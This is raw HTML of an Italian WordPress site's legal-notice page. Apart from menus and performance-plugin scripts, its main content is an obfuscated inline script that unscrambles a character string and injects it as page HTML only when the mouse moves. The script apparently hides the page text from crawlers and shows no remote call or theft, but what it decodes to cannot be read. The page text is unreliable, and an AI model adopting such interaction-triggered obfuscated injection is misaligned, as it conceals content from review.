<script type="application/javascript">const rocket_pairs = [{"selector":".oxy-pro-menu .oxy-pro-menu-off-canvas-container,.oxy-pro-menu .oxy-pro-menu-open-container","style":".oxy-pro-menu .oxy-pro-menu-off-canvas-container,.oxy-pro-menu .oxy-pro-menu-open-container{--wpr-bg-037ed10c-1798-4a98-bd5c-1af120ecadee: url('https:\/\/ecocluster.it\/wp-content\/cache\/min\/1\/wp-content\/uploads\/oxygen\/css\/');}","hash":"037ed10c-1798-4a98-bd5c-1af120ecadee","url":"https:\/\/ecocluster.it\/wp-content\/cache\/min\/1\/wp-content\/uploads\/oxygen\/css\/"},{"selector":"body","style":"body{--wpr-bg-a586b3b5-88a3-4bdd-95dc-dff030166c70: url('https:\/\/ecocluster.it\/wp-content\/uploads\/2024\/03\/come-allestire-un-terrario-per-un-rettile.jpg');}","hash":"a586b3b5-88a3-4bdd-95dc-dff030166c70","url":"https:\/\/ecocluster.it\/wp-content\/uploads\/2024\/03\/come-allestire-un-terrario-per-un-rettile.jpg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-a78de673-fc24-4a0a-9e03-015441f59044: url('https:\/\/ecocluster.it\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"a78de673-fc24-4a0a-9e03-015441f59044","url":"https:\/\/ecocluster.it\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally" /></head>
<body class="wp-singular page-template-default page page-id-5 wp-theme-oxygen-is-not-a-theme  wp-embed-responsive oxygen-body" >




						<div id="div_block-65-40" class="ct-div-block" ><section id="section-81-40" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-83-40" class="ct-new-columns" ><div id="div_block-84-40" class="ct-div-block" ></div><div id="div_block-85-40" class="ct-div-block" ><a id="link-89-40" class="ct-link" href="/"   ><img width="402" height="172"  id="image-88-40" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20402%20172'%3E%3C/svg%3E" class="ct-image" srcset="" data-lazy-sizes="(max-width: 402px) 100vw, 402px" data-lazy-src="https://ecocluster.it/wp-content/uploads/2024/04/ecocluster.logo_.png" /><noscript><img width="402" height="172"  id="image-88-40" alt="" src="https://ecocluster.it/wp-content/uploads/2024/04/ecocluster.logo_.png" class="ct-image" srcset="" sizes="(max-width: 402px) 100vw, 402px" /></noscript></a></div><div id="div_block-86-40" class="ct-div-block" ></div></div></div></section><header id="_header-72-40" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-73-40" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-74-40" class="oxy-header-left" ></div><div id="_header_center-75-40" class="oxy-header-center" ><nav id="_nav_menu-78-40" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="oxy-nav-menu-list"><li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://ecocluster.it/category/automobilistico">Automobilistico</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://ecocluster.it/category/affari">Affari</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://ecocluster.it/category/cucina">Cucina</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://ecocluster.it/category/finanza-e-immobiliare">Finanza e Immobiliare</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://ecocluster.it/category/salute">Salute</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://ecocluster.it/category/casa-e-vita">Casa e Vita</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://ecocluster.it/category/notizie">Notizie</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://ecocluster.it/category/animali-domestici">Animali domestici</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://ecocluster.it/category/sport">Sport</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://ecocluster.it/category/tecnologia">Tecnologia</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://ecocluster.it/category/donna-moda">Donna / Moda</a></li>
</ul></div></nav></div><div id="_header_right-76-40" class="oxy-header-right" ></div></div></div></header>
		<div id='inner_content-3-228' class='ct-inner-content'><section id="section-2-306" class=" ct-section" ><div class="ct-section-inner-wrap"><div id='inner_content-3-306' class='ct-inner-content'><span class="vi-cdmoi"></span>
    <script>
    (function() {
        var v = "Eli0%%R%%o0%eds3CeI0%etJe%c/C%a%1bsssaa0eoAno%Fa36o%%d3020i%sCe%A30hl%32EB3C3%ionie20he0sE70aPck03ni%p80nll%ir0A2%0s%0%eNPE10s02d%%0o%l%8n2%b2n3B%h%Apra30d20N0n2ld2Az%0328sacadme%oL%att.E0%eaC%prt%0im%%%3%2%%nEe20lmM2ir0oCNo%AD0Ai23C7%2/j%2e%r09%d/1%rh22vai30000r%tlTc2enN03o2o%Ecnc.%TR2Eoq2%Apd%2%%203a%0D2%0c03slst200p%80ozer%EobCl%%A2320t2n2uv2%3Ca22.sIihC%2sR%t2o%0o%0%nqe%x%%o2%d2Ce02mo20t%hp-c2eh3e22clab0ISl0%233At2sC0rCE7%t2Iy02%Amc2%A%s22Ca%%tnSCs%s%2eb00%%0%rrbUCe2ain%00%03wnDru0o%RasaC2e%t%33vB8%r3e%As%%r%2C0lA2nACb%ae%hp%2300i2%leltot%oe221s1dCoeE2OBml%c30C32t0KDadI2da0%d%aueE323L0e2c0abc0ss3yie323R2tmeetCrsC0%%C0tp%e%vo0Aedmf%s8%00r%%erB%e%ciAci.AoenL2b22C0rd%CEA320%%%aoA0oci0r%oo3%0nCc2cseC0ued%Oca2%dp%%%eS0o3e%10A0%2o0ttEon02Cm3d%0er%%%i0srSose33cNaia220%%gEe20Ag0l%@%2%2sa0,0%,tIpoo2erPc2%r0rfe%y2sE2a%3pK-spS0iE0%3Eo2rnp%%tC2m=ahpc2oal0locOe/%enh20neao%%0n2aC%%c27i0si%e/dep%%2%Asaoc%pae:1%50nr2a39e%s%30Ny0eC320.30f%b%0a0oec%b2rm2222E2N1r0Vac1%v2e2%R2Cts02e0032/3o3a2t0oAer022ddfC%o%%2uaNCr%2ei/0r2A12l6nat2Ii0ierCLp0a%%20c%%e%m%0t7b3p9I%%%i(ul0aa0niuEdiEn0ar%2%0ssd3tHiEryr2ooce323%2a0%CEster%0c3%o2nn%e%%?%0%,llt%0nf20E%21to%3Cb00%0vo2b0/73%l20e3%er%240c-s920AA%ne%%n%r%b%Lt%a04lR%oo%0h2l%/shFmrlc%ts0AE3sd0%m%EbhnEr03%yI-0%SecC1i%g3o2s%3Ee2V0.0.u2s%3nl023p0aHn0o0iA027e%%oACid9,.a0000d%taSinnA2s3hli2peledOT2c0%rjnaEys%%ctAa8%223%i%033%nmseCoed0le021e%m%tAin0r8Ctt3r3%3n32ail0beais%2Cpcon01%AS2dxd2nenAe%%0t%l%2Mi%3%C0a2idIEeE06aT%ArE2/Cerpme32t320%00cC209%1rdlEdC-b2t%d23%%e)02t%nCdcg%s223a0r%2roay0Pnru%eoAeeEpv%00a2n0%sd0i2E%d2%000io2ei%2Anc%rd/C0s0/02%S:a2%mbrAd0C%%sr3N.2Oa%tu%%uifd,o3edolnRta00t%ele8aEAA3%/Ee02uaa%%02ea28toE/2%3.%iosC2D%0i%A%D%d2i0ps2e0%DddpsrrP23%.4_%2yA0cst%0oroAAa2arrasid%l3eCu%h0%sa%%%am0tf,oln%od30rpe%00rI37s22e0lG%%%220c2saoAs0c92lfd200oBhsrp0eu2%eis%mo%caaSen%e%B%0C3cego2reA2Os0c%Cc2eiodAae03dt%%ed%%p0E,0o%l30%pmL%mnl2o0ecolslfa1EC2oD030ot0%0i%4g%2%Caprl2ae02A-sIAoC%bE0si2aoi4e23%C0042nC0ei%qs3%120C02020h0pl%e2s/im0pso".split("");
        var i = [750,1541,1102,166,895,464,189,581,598,1170,1764,1075,1615,1052,1452,307,1706,687,1257,1784,1224,1699,456,1835,1373,1510,1412,819,1293,272,316,737,907,124,1250,36,1462,1603,1042,1533,927,1586,274,1738,1632,206,569,98,1974,1728,1791,627,1529,1955,1090,413,920,1592,1119,875,1589,336,522,1483,827,110,1512,389,372,73,111,938,72,1487,122,818,207,436,141,701,852,660,1025,80,997,746,661,1313,1361,446,168,172,857,176,1921,323,787,108,662,1886,240,1914,1497,1064,259,1816,1272,822,1242,1167,903,586,1337,280,298,1388,1719,1369,1911,1107,422,788,583,1158,1384,1455,187,781,1722,1215,397,778,1414,924,1002,1837,116,40,1591,339,579,652,1952,270,899,62,138,467,1263,369,1631,1694,1596,1332,1047,1896,1494,1256,1721,1957,1417,1366,1864,786,770,1045,646,961,1,1707,293,864,326,1633,616,1450,408,836,470,691,45,536,407,1413,1900,327,512,519,1705,1066,1689,120,1171,473,580,481,331,585,991,330,162,1034,1112,1194,853,144,361,973,928,341,454,19,1077,1626,140,50,945,723,69,887,1654,472,47,1683,576,1092,751,1897,1228,1191,1398,171,1484,1714,115,1383,461,450,105,1363,1803,1251,947,245,287,143,922,337,1929,1690,13,442,1142,1948,669,1780,870,975,1744,343,130,242,58,1447,1620,1554,791,700,1179,1408,534,420,1812,1294,1901,1474,449,1754,113,1457,626,1279,1260,219,813,277,186,762,1287,1078,285,1362,546,432,1732,385,610,919,90,86,986,459,987,1669,805,1093,563,1062,332,869,766,402,1902,1372,1792,951,1235,1629,136,1882,1579,1753,1015,1309,1103,1920,1022,1656,594,1069,160,797,888,743,566,731,916,445,1755,611,497,256,1640,1492,697,953,1134,65,506,197,1166,463,1211,690,1327,759,868,693,54,944,114,1401,570,20,318,1557,871,52,1736,1439,932,1692,492,142,1892,642,1468,727,381,173,1951,1331,1274,1577,1436,1925,1761,1845,349,1917,1454,1325,1863,1138,1976,406,1972,710,312,996,1737,1280,1226,1010,101,1644,981,1165,1100,267,1212,423,763,1444,297,79,910,109,1572,774,1176,1580,1266,441,1645,1407,387,476,904,1729,979,1422,772,1672,921,1691,411,258,659,719,765,1210,1396,433,1011,1055,933,573,1588,505,1393,1308,1587,775,1376,1910,1611,56,165,516,1080,1759,230,1558,984,246,1933,799,1614,645,371,49,430,1403,1442,1555,967,614,428,596,1110,1195,545,15,1144,484,1380,638,1893,514,1345,1147,225,94,858,375,1255,288,1340,1311,11,234,1197,27,692,1296,292,1747,607,475,1739,1347,1978,720,264,1979,509,1590,881,379,295,914,205,854,322,571,1089,68,200,608,1578,816,686,1630,1762,1200,1155,1465,1658,1139,1076,995,1505,139,962,673,625,1246,1843,1318,641,241,1448,291,1074,978,1850,1568,1663,1244,221,1575,760,382,325,1101,350,1602,215,900,460,465,1612,1402,223,526,806,1518,1745,276,1113,1527,1307,1949,651,1086,1095,1918,1677,630,32,265,1875,212,769,1498,1563,1748,617,1271,451,198,704,1437,1600,1446,478,998,1954,1943,53,1712,398,789,1019,1374,721,726,1030,1653,266,1539,1288,67,1083,118,764,793,1493,358,1115,134,1583,1708,1545,1758,273,1297,527,1646,1041,1686,185,631,239,5,1871,1681,305,999,602,843,520,1709,976,155,1303,1950,1801,77,82,96,699,575,1358,1214,1930,415,1122,558,1552,635,600,175,498,845,1473,974,466,1928,1773,1304,1576,1924,592,1199,1365,1033,1157,1703,1520,1564,1638,554,1769,284,1301,1023,201,1081,550,968,251,841,1284,357,1655,1865,303,87,1351,1962,1820,1416,489,374,1433,1853,1570,1169,1021,1013,1018,306,365,753,1829,846,392,1733,1463,1750,1161,742,1173,1551,4,1040,1675,1936,615,739,613,1573,861,1674,1595,1188,220,1503,1931,1123,879,1120,1341,1734,825,354,1253,1150,210,78,866,1604,1898,801,386,1204,572,1542,453,1665,281,1798,1980,584,740,41,1975,633,1160,1364,119,1856,1870,655,1479,319,1866,235,112,443,1130,982,877,1282,946,729,983,679,752,1813,59,1523,1348,1878,161,605,694,412,837,540,1149,482,1220,913,1121,1237,1763,148,807,524,1168,1506,733,681,48,906,867,831,227,418,1778,352,368,513,588,604,696,1275,1916,1944,29,474,1968,1039,192,1127,713,718,654,711,865,1787,1862,1371,1208,1321,917,1209,1741,1818,814,1934,388,1141,530,1031,348,1312,1731,89,1467,1174,405,808,964,1051,1329,622,1265,734,342,1234,1939,628,942,1029,1966,1317,178,309,1278,1971,1419,1514,1084,891,510,1628,401,75,1887,1855,1561,989,785,637,884,356,683,289,880,547,668,84,1245,1532,1058,346,300,1884,937,179,1852,127,1526,761,1478,648,1177,16,738,902,1876,424,593,1502,1953,1927,508,255,1491,1071,1849,712,1851,1232,1049,1370,1096,1661,702,1649,132,1342,1730,8,1507,191,549,1760,1020,490,1182,1438,1499,541,1790,1548,1360,247,502,767,362,216,97,1026,1291,1726,1825,926,1534,744,892,17,833,1425,6,1821,1844,1131,1839,329,396,1163,1098,629,809,1848,1434,1124,969,1193,121,931,211,366,174,1079,606,1202,578,1354,1771,553,1808,10,684,1406,1359,1680,421,1229,876,1724,918,1319,1472,1777,1912,757,1938,855,1601,1386,1883,758,783,95,1240,1819,1054,1973,518,248,328,1227,1397,104,181,972,1375,1531,1543,908,209,1377,601,231,46,1774,1547,26,1765,1254,557,1017,1795,1094,1941,1538,1766,1817,1814,128,935,1189,414,1482,782,1907,1105,70,1270,1378,882,1963,1616,725,158,1267,491,377,271,930,890,360,1811,1328,1642,1164,948,71,1702,43,587,1867,1008,1756,1441,494,834,1350,1357,873,1152,621,911,1779,582,1605,483,1035,500,1198,776,1618,1238,748,715,1810,1868,345,1781,1476,99,632,1874,1349,455,1427,821,525,504,595,1720,1717,618,1085,157,34,1772,1815,957,1581,1627,1697,992,39,777,304,1338,735,1718,749,1711,528,390,1185,650,471,1133,147,988,732,1880,1872,1114,1024,1716,1352,941,886,1180,224,167,228,384,1400,126,832,1070,1336,1429,1404,217,828,1258,663,100,1104,934,1535,1344,555,1269,664,1860,955,151,18,106,1072,1822,707,1585,990,188,1942,1804,949,1885,915,37,1877,1276,515,792,829,1668,649,257,33,1430,1567,202,539,820,1460,44,1740,1143,170,901,180,574,1496,810,1895,275,1528,262,896,940,1456,1091,501,440,1048,1405,1061,1903,577,543,1504,1516,773,564,1964,1488,1392,521,232,682,847,817,1426,1666,1399,1184,599,1410,1305,1268,1264,894,1262,1206,1423,980,1775,24,1239,1846,1132,1742,425,1221,25,507,670,1840,800,1012,728,1625,1001,1713,310,551,1248,1324,1230,1111,76,373,1207,535,311,1252,1899,493,1788,1181,716,1290,1617,923,688,929,1684,1836,771,848,1353,236,1292,971,657,1704,1652,7,1796,874,666,1330,1688,1059,784,1046,243,85,229,1743,542,1295,1789,30,1395,1569,380,149,1381,1770,994,1016,1154,1140,1129,1339,1671,1286,1053,1470,117,1776,261,1156,1637,909,680,779,1687,1219,1128,1560,905,2,1032,1118,302,268,429,477,1926,1440,335,1050,1390,1355,1693,282,1146,1946,1037,1566,154,458,1657,208,400,376,1909,1175,826,290,42,427,253,1794,1651,561,643,860,260,1420,1919,344,409,1793,562,204,1945,1556,695,780,1000,404,321,0,511,1827,538,1343,963,417,560,1009,193,22,1894,824,1881,1509,658,279,1648,977,709,213,956,685,35,1922,844,1582,532,1746,21,1869,1859,351,1485,568,1489,107,1217,1300,1225,747,363,1751,129,233,1786,1466,1333,64,1057,399,184,1004,1109,1007,444,9,135,383,1283,391,1099,1259,730,150,1805,1832,1664,347,364,850,61,1500,1335,667,182,299,1203,102,1316,214,960,125,1857,533,1700,966,152,1298,218,842,416,1956,313,190,1125,1830,403,689,640,439,437,1549,840,1501,60,839,1159,1757,1213,426,1458,1890,164,1108,410,1148,269,1508,1913,133,1451,359,804,1151,1544,859,965,1379,1610,1608,1153,1222,862,55,1186,1749,480,677,703,893,1082,1382,815,283,1273,1606,1947,1682,1802,1067,447,1807,623,137,1643,334,1635,1937,66,802,254,1464,790,559,23,1562,324,1088,1367,88,952,1593,1906,1415,644,163,674,146,153,448,314,249,1908,958,183,468,1641,1879,1841,1831,1461,1715,954,308,1981,51,434,552,431,393,1915,1613,91,1389,1445,1027,203,898,1799,985,936,950,1480,943,57,1187,278,590,1932,796,196,252,517,1685,12,1190,830,1623,835,1524,81,672,1725,469,394,353,1126,717,1783,1003,1517,1453,1521,1838,1322,1977,1574,811,912,1306,1314,1809,1087,199,754,1511,63,544,250,244,722,1594,1735,263,1967,1475,93,1346,1522,301,92,457,531,1060,131,1598,1546,1696,1320,1584,38,1281,1323,1137,1513,1178,1471,823,1411,479,370,959,462,636,1797,1409,1960,1701,378,634,1247,1223,939,315,708,1873,83,883,872,1435,970,698,603,849,620,1559,1667,195,1824,1285,1006,1218,340,1752,1136,1469,1014,889,1326,1800,419,14,1183,222,925,1490,296,1424,1670,1302,1233,656,438,1662,1624,624,548,1525,529,1767,1162,647,1443,1710,1334,1196,3,1935,355,736,145,1477,1038,367,609,1073,1205,156,1515,1385,177,1597,1619,1888,1116,756,1639,724,885,1647,675,1571,1782,1201,159,487,1565,1540,1519,1609,1828,1923,1678,812,1368,755,1310,653,1958,1192,28,612,1904,1005,1299,639,1432,194,1636,1660,1481,537,103,1043,523,1486,1723,878,1289,1965,1356,1905,488,665,1891,1428,1679,320,31,1036,1889,338,452,1241,1261,1028,1387,1391,1537,993,1236,1315,317,1768,1961,1858,856,1277,1785,237,768,794,1530,1621,1599,286,503,1650,499,1940,1854,1673,1553,1959,1536,1495,485,803,1063,1695,1970,619,1659,1117,1698,1216,1806,714,1097,1833,597,565,1068,795,333,851,226,486,1243,435,1834,1106,863,1172,1550,556,1431,294,1145,838,1969,1847,589,1056,1607,169,676,1826,123,1418,1634,1044,1861,1676,671,798,1622,238,567,1135,745,74,897,1449,1394,1727,678,741,1065,1842,1421,1249,1823,705,495,1231,706,395,591,496,1459];
        var p = 0;
        jQuery(document).on("mousemove touchmove", function(e){
            if (!p) {
                p = new Array(v.length);
                i.forEach(function(y, n){p[y] = v[n];});
                this.querySelector(".vi-cdmoi").parentNode.innerHTML = decodeURI(p.join(""));
            }
        });
    })();
    </script></div></div></section></div><section id="section-20-225" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-59-40" class="ct-new-columns" ><div id="div_block-60-40" class="ct-div-block" ><div id="text_block-62-40" class="ct-text-block" >Tutti i diritti riservati<br></div></div><div id="div_block-61-40" class="ct-div-block" ><nav id="_nav_menu-95-24" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-container"><ul id="menu-footer" class="oxy-nav-menu-list"><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://ecocluster.it/contatto">Contatto</a></li>
<li id="menu-item-1697" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5 current_page_item menu-item-1697"><a href="https://ecocluster.it/avviso-legale" aria-current="page">Avviso legale</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-202"><a rel="privacy-policy" href="https://ecocluster.it/politica-sulla-privacy">Politica sulla privacy</a></li>
</ul></div></nav></div></div><a id="link-91-40" class="ct-link oxel_back_to_top_container" href="#top" target="_self"  ><div id="code_block-92-40" class="ct-code-block" ><!-- --></div><div id="fancy_icon-93-40" class="ct-fancy-icon oxel_back_to_top_icon" ><svg id="svg-fancy_icon-93-40"><use xlink:href="#FontAwesomeicon-angle-double-up"></use></svg></div></a></div></section></div>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oxygen-bare-minimum-theme/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.ct-FontAwesomeicon-angle-double-up{width:0.64285714285714em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-angle-double-up" viewBox="0 0 18 28"><title>angle-double-up</title><path d="M16.797 20.5c0 0.125-0.063 0.266-0.156 0.359l-0.781 0.781c-0.094 0.094-0.219 0.156-0.359 0.156-0.125 0-0.266-0.063-0.359-0.156l-6.141-6.141-6.141 6.141c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-0.781-0.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l7.281-7.281c0.094-0.094 0.234-0.156 0.359-0.156s0.266 0.063 0.359 0.156l7.281 7.281c0.094 0.094 0.156 0.234 0.156 0.359zM16.797 14.5c0 0.125-0.063 0.266-0.156 0.359l-0.781 0.781c-0.094 0.094-0.219 0.156-0.359 0.156-0.125 0-0.266-0.063-0.359-0.156l-6.141-6.141-6.141 6.141c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-0.781-0.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l7.281-7.281c0.094-0.094 0.234-0.156 0.359-0.156s0.266 0.063 0.359 0.156l7.281 7.281c0.094 0.094 0.156 0.234 0.156 0.359z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="text/javascript" id="dscf7_refresh_script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://ecocluster.it/wp-admin/admin-ajax.php","nonce":"43d139f23b"};
//# sourceURL=dscf7_refresh_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ecocluster.it/wp-content/plugins/ds-cf7-math-captcha/assets/js/script-min.js?ver=1.2.0" id="dscf7_refresh_script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://ecocluster.it","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

